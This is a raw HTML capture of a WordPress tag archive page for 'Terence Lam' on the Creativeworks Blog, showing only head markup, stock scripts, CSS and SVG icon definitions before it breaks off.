

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/terence-lam/
body_size: 27728
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Terence Lam Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/terence-lam/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="Terence Lam Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/terence-lam/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/terence-lam/","url":"https://blog.creativeworks.com.hk/tag/terence-lam/","name":"Terence Lam Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/terence-lam/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/terence-lam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"Terence Lam"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈Terence Lam〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/terence-lam/feed/> <script type="a3ec9cf0a688da7fcc497685-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a3ec9cf0a688da7fcc497685-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="a3ec9cf0a688da7fcc497685-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"0fe4bd9370"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="a3ec9cf0a688da7fcc497685-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/624><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="a3ec9cf0a688da7fcc497685-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-terence-lam tag-624">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
